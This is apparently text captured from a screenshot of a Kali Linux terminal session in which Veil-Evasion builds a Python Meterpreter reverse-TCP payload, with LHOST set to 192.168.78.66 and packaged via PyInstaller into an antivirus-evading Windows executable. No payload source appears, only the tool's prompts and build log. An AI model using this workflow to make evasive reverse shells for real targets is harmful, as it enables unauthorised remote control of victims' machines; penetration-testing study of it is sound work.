 root@kali: ~
File Edit View Search Terminal Help
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[python/meterpreter/rev_tcp>>]: set LHOST 192.168.78.66
[python/meterpreter/rev_tcp>>]: generate
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[>] Please enter the base name for output files (default is payload):
===============================================================================
Veil-Evasion
===============================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
===============================================================================
[?] How would you like to create your payload executable?
1 - PyInstaller (default)
2 - Py2Exe
[>] Please enter the number of your choice:
0009:err:winediag:SECUR32_initNTLMSP ntlm_auth was not found or is outdated. Make sure that ntlm_auth
>= 3.0.25 is in your path. Usually, you can find it in the winbind package of your distribution.
593 INFO: PyInstaller: 3.2.1
593 INFO: Python: 3.4.4
594 INFO: Platform: Windows-7-6.1.7601-SP1
600 INFO: wrote Z:\usr\share\veil\payload.spec